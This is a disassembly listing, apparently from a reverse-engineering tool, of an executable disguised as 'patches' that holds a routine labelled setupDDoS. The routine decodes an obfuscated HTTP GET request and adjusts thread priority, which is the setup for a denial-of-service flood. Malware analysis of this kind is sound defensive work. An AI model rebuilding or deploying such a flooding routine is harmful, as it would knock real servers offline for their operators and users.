 Listing: strip-girl-2.0bdcom_patches_unpacked.exe - (5 addresses selected)
undefined1 Stack[-0x14]:1 local_14 XREF[2]: 004a6bef(*)
004a6bf6(*)
undefined1[512] Stack[-0x214... get_request XREF[3]: 004a6bbf(*)
004a6c09(*)
004a6c19(*)
ddosComponent XREF[2]: setupDDoS:004a6cc0(
setupDDoS:004a6cd4(
004a6bb4 55 PUSH EBP
004a6bb5 8b ec MOV EBP,ESP
004a6bb7 81 ec 10 SUB ESP,0x210
02 00 00
004a6bbd 56 PUSH ESI
004a6bbe 57 PUSH EDI
004a6bbf 8d 85 f0 LEA EAX=>get_request,[EBP + 0xfffffdf0]
fd ff ff
004a6bc5 68 70 32 PUSH s_TRG_/_UGGC/1.1_Ubfg:_jjj.fpb.pbz_004a3270 = "TRG / UGGC/1.
4a 00
004a6bca 50 PUSH EAX
004a6bcb e8 8e da CALL stringDecode undefined string
ff ff
004a6bd0 59 POP ECX
004a6bd1 59 POP ECX
004a6bd2 6a ff PUSH -0x1 int nPriority fo
004a6bd4 ff 15 50 CALL dword ptr [->KERNEL32.DLL::GetCurrentThread] = 000086f4
10 4a 00
004a6bda 50 PUSH EAX HANDLE hThread f
004a6bdb ff 15 00 CALL dword ptr [->KERNEL32.DLL::SetThreadPriority] = 000089a8
11 4a 00
004a6be1 8b 75 08 MOV ESI,dword ptr [EBP + param_1]
004a6be4 85 f6 TEST ESI,ESI
004a6be6 75 07 JNZ LAB_004a6bef
004a6be8 56 PUSH ESI DWORD dwExitCode
004a6be9 ff 15 a0 CALL dword ptr [->KERNEL32.DLL::ExitThread] = 00008828
10 4a 00